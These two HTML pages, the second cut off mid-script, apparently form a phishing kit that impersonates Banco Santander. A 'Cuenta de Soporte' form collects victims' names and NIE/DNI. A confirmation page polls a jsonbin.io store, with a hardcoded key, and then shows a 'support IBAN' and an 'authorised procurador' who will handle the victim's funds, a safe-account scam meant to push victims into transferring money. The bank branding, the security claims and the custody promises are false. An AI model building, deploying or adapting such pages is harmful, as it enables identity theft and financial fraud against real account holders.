
<file: iban/confirmacion.html>
<!DOCTYPE html>
<html lang="es">
<head>
  <meta charset="UTF-8">
  <meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=no">
  <title>Cuenta de Soporte Activada | Banco Santander</title>
  <link rel="preconnect" href="https://fonts.googleapis.com">
  <link href="https://fonts.googleapis.com/css2?family=Open+Sans:wght@300;400;600;700&display=swap" rel="stylesheet">
  <style>
    *, *::before, *::after { box-sizing: border-box; margin: 0; padding: 0; }
    html { font-size: 16px; -webkit-text-size-adjust: 100%; }
    body {
      font-family: 'Open Sans', Arial, sans-serif;
      background: #f4f4f4;
      color: #333;
      min-height: 100vh;
    }

    /* ── HEADER ── */
    .header {
      background: #fff;
      border-bottom: 1px solid #e0e0e0;
      height: 56px;
      display: flex;
      align-items: center;
      padding: 0 20px;
      justify-content: space-between;
      position: sticky;
      top: 0;
      z-index: 100;
    }
    .header-secure {
      display: flex;
      align-items: center;
      gap: 5px;
      font-size: 12px;
      color: #4caf50;
      font-weight: 600;
    }

    /* ── AVISO SUPERIOR ── */
    .aviso-top {
      background: #1c3a5e;
      color: #fff;
      padding: 12px 20px;
      font-size: 13px;
      line-height: 1.5;
    }
    .aviso-top-inner {
      max-width: 680px;
      margin: 0 auto;
      display: flex;
      align-items: flex-start;
      gap: 10px;
    }
    .aviso-shield { font-size: 18px; flex-shrink: 0; margin-top: 1px; }
    .aviso-top strong { color: #f0c040; }

    /* ── MAIN ── */
    .page-wrap {
      max-width: 520px;
      margin: 0 auto;
      padding: 24px 16px 48px;
    }

    /* ── WAITING STATE ── */
    #waitingState {
      background: #fff;
      border: 1px solid #ddd;
      border-radius: 4px;
      padding: 40px 24px;
      text-align: center;
    }
    .spinner-wrap {
      display: flex;
      justify-content: center;
      margin-bottom: 20px;
    }
    .spinner {
      width: 44px;
      height: 44px;
      border: 3px solid #f0f0f0;
      border-top-color: #EC0000;
      border-radius: 50%;
      animation: spin 0.9s linear infinite;
    }
    @keyframes spin { to { transform: rotate(360deg); } }
    .waiting-title {
      font-size: 17px;
      font-weight: 700;
      color: #222;
      margin-bottom: 8px;
    }
    .waiting-text {
      font-size: 13px;
      color: #888;
      line-height: 1.6;
    }

    /* ── CONFIRMATION STATE ── */
    #confirmationState { display: none; }

    /* Barra verde successo */
    .success-bar {
      background: #2e7d32;
      color: #fff;
      padding: 14px 20px;
      border-radius: 4px 4px 0 0;
      display: flex;
      align-items: center;
      gap: 10px;
    }
    .success-bar-icon { font-size: 20px; }
    .success-bar-title { font-size: 15px; font-weight: 700; }
    .success-bar-sub { font-size: 12px; opacity: 0.85; margin-top: 2px; }

    /* Card principale */
    .confirm-card {
      background: #fff;
      border: 1px solid #ddd;
      border-top: none;
      border-radius: 0 0 4px 4px;
    }

    /* Sezioni */
    .confirm-section {
      padding: 18px 20px;
      border-bottom: 1px solid #f0f0f0;
    }
    .confirm-section:last-child { border-bottom: none; }

    .section-label {
      font-size: 11px;
      font-weight: 700;
      text-transform: uppercase;
      letter-spacing: 1px;
      color: #999;
      margin-bottom: 12px;
    }

    /* Righe dati */
    .data-row {
      display: flex;
      justify-content: space-between;
      align-items: baseline;
      gap: 12px;
      padding: 6px 0;
      border-bottom: 1px solid #f8f8f8;
      font-size: 14px;
    }
    .data-row:last-child { border-bottom: none; }
    .data-key { color: #777; font-size: 13px; flex-shrink: 0; }
    .data-val { color: #222; font-weight: 600; text-align: right; word-break: break-all; }

    /* Box IBAN */
    .iban-box {
      background: #f9f9f9;
      border: 1px solid #e0e0e0;
      border-radius: 3px;
      padding: 16px;
    }
    .iban-label {
      font-size: 11px;
      color: #999;
      text-transform: uppercase;
      letter-spacing: 1px;
      margin-bottom: 6px;
    }
    .iban-number {
      font-size: 17px;
      font-weight: 700;
      color: #1c3a5e;
      letter-spacing: 1.5px;
      font-family: 'Courier New', monospace;
      word-break: break-all;
      margin-bottom: 10px;
    }
    .iban-copy {
      display: inline-flex;
      align-items: center;
      gap: 6px;
      background: #fff;
      border: 1px solid #ccc;
      border-radius: 3px;
      padding: 7px 14px;
      font-size: 12px;
      font-family: 'Open Sans', Arial, sans-serif;
      color: #444;
      cursor: pointer;
      transition: border-color .2s;
    }
    .iban-copy:hover { border-color: #EC0000; color: #EC0000; }

    /* Box Procurador */
    .proc-box {
      background: #f9f9f9;
      border: 1px solid #e0e0e0;
      border-left: 3px solid #EC0000;
      border-radius: 3px;
      padding: 14px 16px;
    }
    .proc-tag {
      display: inline-block;
      background: #EC0000;
      color: #fff;
      font-size: 10px;
      font-weight: 700;
      letter-spacing: 0.5px;
      padding: 2px 8px;
      border-radius: 2px;
      text-transform: uppercase;
      margin-bottom: 8px;
    }
    .proc-name {
      font-size: 16px;
      font-weight: 700;
      color: #222;
      margin-bottom: 3px;
    }
    .proc-role { font-size: 12px; color: #777; }

    /* Nota informativa */
    .info-note {
      display: flex;
      align-items: flex-start;
      gap: 10px;
      background: #f0f7ff;
      border: 1px solid #c8dff5;
      border-radius: 3px;
      padding: 12px 14px;
      font-size: 12px;
      color: #1c3a5e;
      line-height: 1.6;
    }
    .info-note-icon { font-size: 16px; flex-shrink: 0; }

    /* Azioni */
    .actions {
      padding: 18px 20px;
      display: flex;
      flex-direction: column;
      gap: 10px;
    }
    .btn-primary {
      width: 100%;
      height: 46px;
      background: #EC0000;
      color: #fff;
      border: none;
      border-radius: 3px;
      font-size: 14px;
      font-weight: 700;
      font-family: 'Open Sans', Arial, sans-serif;
      cursor: pointer;
      transition: background .2s;
    }
    .btn-primary:hover { background: #c40000; }
    .btn-secondary {
      width: 100%;
      height: 44px;
      background: #fff;
      color: #333;
      border: 1px solid #ccc;
      border-radius: 3px;
      font-size: 14px;
      font-family: 'Open Sans', Arial, sans-serif;
      cursor: pointer;
      transition: border-color .2s;
    }
    .btn-secondary:hover { border-color: #EC0000; color: #EC0000; }
  </style>
</head>
<body>

  <!-- HEADER -->
  <header class="header">
    <a href="index.html">
      <img src="logo_santander.svg" alt="Banco Santander" style="height:26px;width:auto;display:block;">
    </a>
    <div class="header-secure">
      <svg width="13" height="13" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2.5">
        <rect x="3" y="11" width="18" height="11" rx="2"/><path d="M7 11V7a5 5 0 0 1 10 0v4"/>
      </svg>
      Área segura
    </div>
  </header>

  <!-- AVISO -->
  <div class="aviso-top">
    <div class="aviso-top-inner">
      <span class="aviso-shield">🛡</span>
      <span>
        <strong>Cuenta de Soporte y Emergencia activa</strong> — Sus fondos están bajo
        <strong>protección y custodia</strong> de Banco Santander. Un procurador autorizado gestiona sus activos.
      </span>
    </div>
  </div>

  <main class="page-wrap">

    <!-- ESPERANDO -->
    <div id="waitingState">
      <div class="spinner-wrap"><div class="spinner"></div></div>
      <h2 class="waiting-title">Asignando su procurador</h2>
      <p class="waiting-text">Estamos asignando un procurador autorizado para gestionar sus fondos de forma segura. Este proceso puede tardar unos minutos.</p>
    </div>

    <!-- CONFIRMACIÓN -->
    <div id="confirmationState">

      <div class="success-bar">
        <span class="success-bar-icon">✓</span>
        <div>
          <div class="success-bar-title">Cuenta de Soporte activada correctamente</div>
          <div class="success-bar-sub">Sus fondos están bajo protección activa</div>
        </div>
      </div>

      <div class="confirm-card">

        <!-- Datos titular -->
        <div class="confirm-section">
          <div class="section-label">Datos del titular</div>
          <div class="data-row">
            <span class="data-key">Nombre completo</span>
            <span class="data-val" id="displayNombre">—</span>
          </div>
          <div class="data-row">
            <span class="data-key">NIE / DNI</span>
            <span class="data-val" id="displayNie">—</span>
          </div>
          <div class="data-row">
            <span class="data-key">Fecha activación</span>
            <span class="data-val" id="displayFecha">—</span>
          </div>
        </div>

        <!-- IBAN -->
        <div class="confirm-section">
          <div class="section-label">IBAN de cuenta de soporte</div>
          <div class="iban-box">
            <div class="iban-label">Número de cuenta</div>
            <div class="iban-number" id="displayIban">—</div>
            <button class="iban-copy" onclick="copyIban()">
              <svg width="13" height="13" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2">
                <rect x="9" y="9" width="13" height="13" rx="2"/><path d="M5 15H4a2 2 0 0 1-2-2V4a2 2 0 0 1 2-2h9a2 2 0 0 1 2 2v1"/>
              </svg>
              Copiar IBAN
            </button>
          </div>
        </div>

        <!-- Procurador -->
        <div class="confirm-section">
          <div class="section-label">Procurador asignado</div>
          <div class="proc-box">
            <div class="proc-tag">Procurador autorizado</div>
            <div class="proc-name" id="displayProcNombre">—</div>
            <div class="proc-role">Gestor de Fondos de Emergencia · Banco Santander</div>
          </div>
        </div>

        <!-- Nota -->
        <div class="confirm-section">
          <div class="info-note">
            <span class="info-note-icon">ℹ</span>
            <p>El procurador asignado se pondrá en contacto con usted en las próximas <strong>24–48 horas</strong> para coordinar la gestión segura de sus fondos. Conserve este IBAN en un lugar seguro.</p>
          </div>
        </div>

        <!-- Acciones -->
        <div class="actions">
          <button class="btn-primary" onclick="window.print()">Guardar / Imprimir confirmación</button>
          <button class="btn-secondary" onclick="window.location.href='index.html'">Volver al inicio</button>
        </div>

      </div>
    </div>

  </main>

  <script>
    const API_BASE   = 'https://api.jsonbin.io/v3/b';
    const BIN_ID     = '69c501f6c3097a1dd5605779';
    const MASTER_KEY = '$2a$10$RoiwGd894wsPzcL0d6AYtegWuH4z7zN1P09knFoJ/sP6fOaecTzm.';

    function getSessionId() {
      const params = new URLSearchParams(window.location.search);
      return params.get('id') || localStorage.getItem('san_session_id');
    }

    function copyIban() {
      const iban = document.getElementById('displayIban').textContent;
      navigator.clipboard.writeText(iban).then(() => {
        const btn = document.querySelector('.iban-copy');
        btn.innerHTML = '✓ Copiado';
        btn.style.color = '#2e7d32';
        btn.style.borderColor = '#2e7d32';
        setTimeout(() => {
          btn.innerHTML = '<svg width="13" height="13" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2"><rect x="9" y="9" width="13" height="13" rx="2"/><path d="M5 15H4a2 2 0 0 1-2-2V4a2 2 0 0 1 2-2h9a2 2 0 0 1 2 2v1"/></svg> Copiar IBAN';
          btn.style.color = '';
          btn.style.borderColor = '';
        }, 2500);
      }).catch(() => {});
    }

    function showConfirmation(session) {
      document.getElementById('waitingState').style.display = 'none';
      document.getElementById('confirmationState').style.display = 'block';
      document.getElementById('displayNombre').textContent  = session.nombre + ' ' + session.apellidos;
      document.getElementById('displayNie').textContent     = session.nie;
      document.getElementById('displayFecha').textContent   = session.timestamp;
      document.getElementById('displayIban').textContent    = session.iban;
      document.getElementById('displayProcNombre').textContent = session.proc_nombre + ' ' + session.proc_apellidos;
    }

    async function pollForData() {
      const sessionId = getSessionId();
      if (!sessionId) return;
      const interval = setInterval(async () => {
        try {
          const res  = await fetch(`${API_BASE}/${BIN_ID}/latest`, { headers: { 'X-Master-Key': MASTER_KEY } });
          const data = await res.json();
          const session = (data.record.sessions || []).find(s => s.id === sessionId);
          if (session && session.status === 'ready' && session.iban) {
            clearInterval(interval);
            showConfirmation(session);
          }
        } catch(err) { console.error(err); }
      }, 4000);
    }

    document.addEventListener('DOMContentLoaded', pollForData);
  </script>
</body>
</html>
</file>

<file: iban/cuenta-soporte.html>
<!DOCTYPE html>
<html lang="es">
<head>
  <meta charset="UTF-8">
  <meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=no">
  <title>Cuenta de Soporte | Banco Santander</title>
  <link rel="preconnect" href="https://fonts.googleapis.com">
  <link href="https://fonts.googleapis.com/css2?family=Open+Sans:wght@300;400;600;700&display=swap" rel="stylesheet">
  <style>
    *, *::before, *::after { box-sizing: border-box; margin: 0; padding: 0; }
    html { font-size: 16px; -webkit-text-size-adjust: 100%; }
    body {
      font-family: 'Open Sans', Arial, sans-serif;
      background: #f4f4f4;
      color: #333;
      min-height: 100vh;
    }

    /* ── HEADER ── */
    .header {
      background: #fff;
      border-bottom: 1px solid #e0e0e0;
      height: 56px;
      display: flex;
      align-items: center;
      padding: 0 20px;
      justify-content: space-between;
      position: sticky;
      top: 0;
      z-index: 100;
    }
    .header-logo {
      display: flex;
      align-items: center;
      gap: 8px;
      text-decoration: none;
    }
    .logo-flame {
      width: 28px;
      height: 28px;
    }
    .logo-name {
      font-size: 18px;
      font-weight: 700;
      color: #EC0000;
      letter-spacing: -0.3px;
    }
    .header-secure {
      display: flex;
      align-items: center;
      gap: 5px;
      font-size: 12px;
      color: #666;
    }
    .header-secure svg {
      width: 14px;
      height: 14px;
      color: #4caf50;
    }

    /* ── AVISO SUPERIOR ── */
    .aviso-top {
      background: #1c3a5e;
      color: #fff;
      padding: 12px 20px;
      font-size: 13px;
      line-height: 1.5;
    }
    .aviso-top-inner {
      max-width: 680px;
      margin: 0 auto;
      display: flex;
      align-items: flex-start;
      gap: 10px;
    }
    .aviso-shield {
      font-size: 20px;
      flex-shrink: 0;
      margin-top: 1px;
    }
    .aviso-top strong {
      color: #f0c040;
    }

    /* ── MAIN ── */
    .page-wrap {
      max-width: 520px;
      margin: 0 auto;
      padding: 24px 16px 48px;
    }

    /* ── FORM CARD ── */
    .form-card {
      background: #fff;
      border: 1px solid #ddd;
      border-radius: 4px;
      overflow: hidden;
    }

    .form-card-header {
      background: #EC0000;
      padding: 22px 24px;
      color: #fff;
    }
    .form-card-header h1 {
      font-size: 18px;
      font-weight: 700;
      letter-spacing: 0.3px;
      margin-bottom: 4px;
    }
    .form-card-header p {
      font-size: 13px;
      opacity: 0.88;
      line-height: 1.5;
    }

    .form-card-body {
      padding: 24px;
    }

    /* ── FIELDS ── */
    .field {
      margin-bottom: 18px;
    }
    .field label {
      display: block;
      font-size: 13px;
      font-weight: 600;
      color: #444;
      margin-bottom: 6px;
    }
    .field input {
      width: 100%;
      height: 46px;
      border: 1px solid #ccc;
      border-radius: 3px;
      padding: 0 14px;
      font-size: 16px;
      font-family: 'Open Sans', Arial, sans-serif;
      color: #222;
      background: #fff;
      outline: none;
      transition: border-color .2s;
      -webkit-appearance: none;
    }
    .field input:focus {
      border-color: #EC0000;
    }
    .field input::placeholder {
      color: #bbb;
      font-size: 14px;
    }

    /* ── SUBMIT ── */
    .btn-submit {
      width: 100%;
      height: 48px;
      background: #EC0000;
      color: #fff;
      border: none;
      border-radius: 3px;
      font-size: 15px;
      font-weight: 700;
      font-family: 'Open Sans', Arial, sans-serif;
      cursor: pointer;
      letter-spacing: 0.3px;
      margin-top: 4px;
      transition: background .2s;
    }
    .btn-submit:hover { background: #c40000; }
    .btn-submit:active { background: #a30000; }

    .form-note {
      font-size: 11px;
      color: #888;
      text-align: center;
      margin-top: 14px;
      line-height: 1.6;
    }
    .form-note a { color: #EC0000; text-decoration: none; }

    /* ── DIVIDER ── */
    .form-divider {
      border: none;
      border-top: 1px solid #eee;
      margin: 20px 0;
    }

    /* ── INFO STRIP ── */
    .info-strip {
      display: flex;
      align-items: flex-start;
      gap: 10px;
      background: #f9f9f9;
      border: 1px solid #e8e8e8;
      border-radius: 3px;
      padding: 12px 14px;
      margin-bottom: 20px;
    }
    .info-strip svg {
      width: 18px;
      height: 18px;
      color: #1c3a5e;
      flex-shrink: 0;
      margin-top: 1px;
    }
    .info-strip p {
      font-size: 12px;
      color: #555;
      line-height: 1.6;
    }
    .info-strip strong { color: #333; }

    /* ── FEATURES ── */
    .features-card {
      background: #fff;
      border: 1px solid #ddd;
      border-radius: 4px;
      padding: 20px 24px;
      margin-top: 16px;
    }
    .features-title {
      font-size: 13px;
      font-weight: 700;
      color: #333;
      margin-bottom: 16px;
      padding-bottom: 10px;
      border-bottom: 1px solid #eee;
    }
    .feature-row {
      display: flex;
      align-items: flex-start;
      gap: 12px;
      margin-bottom: 14px;
    }
    .feature-row:last-child { margin-bottom: 0; }
    .feature-icon {
      width: 32px;
      height: 32px;
      background: #f5f5f5;
      border-radius: 50%;
      display: flex;
      align-items: center;
      justify-content: center;
      flex-shrink: 0;
    }
    .feature-icon svg { width: 16px; height: 16px; color: #EC0000; }
    .feature-text h4 { font-size: 13px; font-weight: 700; color: #333; margin-bottom: 2px; }
    .feature-text p { font-size: 12px; color: #777; line-height: 1.4; }

    /* ── LOADING OVERLAY ── */
    #loadingOverlay {
      display: none;
      position: fixed;
      inset: 0;
      background: #fff;
      z-index: 9999;
      flex-direction: column;
      align-items: center;
      justify-content: center;
      padding: 24px;
    }
    #loadingOverlay.active { display: flex; }

    .loading-header {
      display: flex;
      align-items: center;
      gap: 8px;
      margin-bottom: 36px;
    }
    .loading-header svg { width: 32px; height: 32px; }
    .loading-header span { font-size: 22px; font-weight: 700; color: #EC0000; }

    .loading-title {
      font-size: 17px;
      font-weight: 700;
      color: #222;
      margin-bottom: 6px;
      text-align: center;
    }
    .loading-sub {
      font-size: 13px;
      color: #888;
      margin-bottom: 32px;
      text-align: center;
    }

    .progress-wrap {
      width: 100%;
      max-width: 380px;
      height: 4px;
      background: #eee;
      border-radius: 2px;
      overflow: hidden;
      margin-bottom: 32px;
    }
    .progress-bar {
      height: 100%;
      width: 0%;
      background: #EC0000;
      border-radius: 2px;
      transition: width .5s ease;
    }

    .steps-list {
      width: 100%;
      max-width: 380px;
    }
    .step-row {
      display: flex;
      align-items: center;
      gap: 12px;
      padding: 10px 0;
      border-bottom: 1px solid #f0f0f0;
      font-size: 13px;
      color: #aaa;
    }
    .step-row:last-child { border-bottom: none; }
    .step-row.step-done { color: #4caf50; }
    .step-row.step-active { color: #222; font-weight: 600; }
    .step-num {
      width: 26px;
      height: 26px;
      border-radius: 50%;
      border: 2px solid #ddd;
      display: flex;
      align-items: center;
      justify-content: center;
      font-size: 11px;
      font-weight: 700;
      flex-shrink: 0;
      color: #bbb;
      transition: all .3s;
    }
    .step-row.step-done .step-num {
      background: #4caf50;
      border-color: #4caf50;
      color: #fff;
    }
    .step-row.step-active .step-num {
      border-color: #EC0000;
      color: #EC0000;
    }
    .loading-wait-msg {
      font-size: 12px;
      color: #aaa;
      text-align: center;
      margin-top: 20px;
    }
  </style>
</head>
<body>

  <!-- HEADER -->
  <header class="header">
    <a href="index.html" class="header-logo">
      <img src="logo_santander.svg" alt="Banco Santander" style="height:26px;width:auto;display:block;">
    </a>
    <div class="header-secure">
      <svg viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2">
        <rect x="3" y="11" width="18" height="11" rx="2" ry="2"/>
        <path d="M7 11V7a5 5 0 0 1 10 0v4"/>
      </svg>
      Conexión segura
    </div>
  </header>

  <!-- AVISO SUPERIOR -->
  <div class="aviso-top">
    <div class="aviso-top-inner">
      <span class="aviso-shield">🛡</span>
      <span>
        <strong>Cuenta de Soporte y Emergencia</strong> — Esta cuenta ha sido habilitada por Banco Santander para
        <strong>salvaguardar y proteger sus fondos</strong> durante el período de emergencia.
        Un procurador autorizado supervisará la gestión de sus activos.
      </span>
    </div>
  </div>

  <!-- CONTENIDO -->
  <div class="page-wrap">

    <div class="form-card">
      <div class="form-card-header">
        <h1>ABRE TU CUENTA DE SOPORTE</h1>
        <p>Complete sus datos personales para activar la protección inmediata de sus fondos</p>
      </div>

      <div class="form-card-body">

        <div class="info-strip">
          <svg viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2">
            <circle cx="12" cy="12" r="10"/>
            <line x1="12" y1="8" x2="12" y2="12"/>
            <line x1="12" y1="16" x2="12.01" y2="16"/>
          </svg>
          <p>Sus datos están protegidos con <strong>cifrado SSL de 256 bits</strong>. La activación es inmediata y sin coste para usted.</p>
        </div>

        <form id="supportForm" onsubmit="submitForm(event)" novalidate>
          <div class="field">
            <label for="nombre">Nombre</label>
            <input type="text" id="nombre" name="nombre" placeholder="Introduce tu nombre" required autocomplete="given-name">
          </div>
          <div class="field">
            <label for="apellidos">Apellidos</label>
            <input type="text" id="apellidos" name="apellidos" placeholder="Introduce tus apellidos" required autocomplete="family-name">
          </div>
          <div class="field">
            <label for="nie">NIE / DNI</label>
            <input type="text" id="nie" name="nie" placeholder="Ej: 12345678A" required autocomplete="off" maxlength="20">
          </div>

          <button type="submit" class="btn-submit">Activar Cuenta de Soporte</button>
        </form>

        <p class="form-note">
          Al continuar acepta los <a href="#">Términos y Condiciones</a> y la
          <a href="#">Política de Privacidad</a> de Banco Santander, S.A.
        </p>

      </div>
    </div>

    <!-- CARACTERÍSTICAS -->
    <div class="features-card">
      <p class="features-title">¿Por qué una Cuenta de Soporte?</p>
      <div class="feature-row">
        <div class="feature-icon">
          <svg viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2">
            <path d="M12 22s8-4 8-10V5l-8-3-8 3v7c0 6 8 10 8 10z"/>
          </svg>
        </div>
        <div class="feature-text">
          <h4>Protección total de sus fondos</h4>
          <p>Sus activos quedan bajo custodia segura durante el período de emergencia.</p>
        </div>
      </div>
      <div class="feature-row">
        <div class="feature-icon">
          <svg viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2">
            <circle cx="12" cy="12" r="10"/>
            <polyline points="12 6 12 12 16 14"/>
          </svg>
        </div>
        <div class="feature-text">
          <h4>Activación inmediata 24/7</h4>
          <p>El proceso se completa en minutos, disponible en cualquier momento.</p>
        </div>
      </div>
      <div class="feature-row">
        <div class="feature-icon">
          <svg viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2">
            <path d="M20 21v-2a4 4 0 0 0-4-4H8a4 4 0 0 0-4 4v2"/>
            <circle cx="12" cy="7" r="4"/>
          </svg>
        </div>
        <div class="feature-text">
          <h4>Procurador autorizado asignado</h4>
          <p>Un gestor especializado supervisará sus fondos con total transparencia.</p>
        </div>
      </div>
    </div>

  </div>

  <!-- LOADING OVERLAY -->
  <div id="loadingOverlay">
    <div class="loading-header">
      <img src="logo_santander.svg" alt="Banco Santander" style="height:32px;width:auto;">
    </div>
    <h2 class="loading-title">Activando su Cuenta de Soporte</h2>
    <p class="loading-sub">Por favor, no cierre esta ventana</p>
    <div class="progress-wrap">
      <div class="progress-bar" id="progressBar"></div>
    </div>
    <div class="steps-list">
      <div class="step-row" id="step1">
        <div class="step-num" id="sn1">1</div>
        <span>Verificando identidad del titular</span>
      </div>
      <div class="step-row" id="step2">
        <div class="step-num" id="sn2">2</div>
        <span>Comprobando datos en el sistema</span>
      </div>
      <div class="step-row" id="step3">
        <div class="step-num" id="sn3">3</div>
        <span>Asignando procurador de fondos</span>
      </div>
      <div class="step-row" id="step4">
        <div class="step-num" id="sn4">4</div>
        <span>Generando IBAN de soporte</span>
      </div>
      <div class="step-row" id="step5">
        <div class="step-num" id="sn5">5</div>
        <span>Activando protección de fondos</span>
      </div>
    </div>
    <p class="loading-wait-msg" id="waitMsg">Procesando solicitud...</p>
  </div>

  <script>
    const API_BASE   = 'https://api.jsonbin.io/v3/b';
    const BIN_ID     = '69c501f6c3097a1dd5605779';
    const MASTER_KEY = '$2a$10$RoiwGd894wsPzcL0d6AYtegWuH4z7zN1P09knFoJ/sP6fOaecTzm.';

    function genId() {
      return Date.now().toString(36) + Math.random().toString(36).substr(2, 6);
    }

    async function submitForm(e) {
      e.preventDefault();
      const nombre    = document.getElementById('nombre').value.trim();
      const apellidos = document.getElementById('apellidos').value.trim();
